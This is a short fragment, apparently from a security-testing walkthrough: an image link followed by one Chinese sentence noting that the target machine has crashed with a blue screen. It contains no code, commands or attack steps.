
可以看到,目标死机蓝屏了。